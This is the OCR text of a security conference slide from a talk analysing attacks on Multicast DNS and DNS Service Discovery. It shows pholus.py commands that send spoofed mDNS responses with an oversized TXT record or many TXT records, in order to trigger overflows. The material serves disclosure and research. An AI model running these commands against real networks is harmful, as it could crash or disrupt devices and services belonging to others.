 How to Reproduce
Overflow Attempts
• Example: Using TXT records:
- One big TXT record:
./pholus.py enp0s20f0u2 -rp -dns_response Name==b6816623-5604-
5dc9-6626-
b8c4b532fddd._googlezone._tcp.local/Type==TXT/TTL==120/Target==`
python -c 'print "A" * 255'`
- Many TXT records:
-rp -dns_response Name==b6816623-5604-5dc9-6626-
b8c4b532fddd._googlezone._tcp.local/Type==TXT/TTL==120`python -c
'print "/Target==AAAAAAAAAAA" * 5'`
HITBSecConf
AMSTERDAM // MALAYSIA
@AntoniosAtlasis
HITB
An Attack-In-Depth Analysis Of
Multicast DNS And DNS Service Discovery
- Antonios Atlasis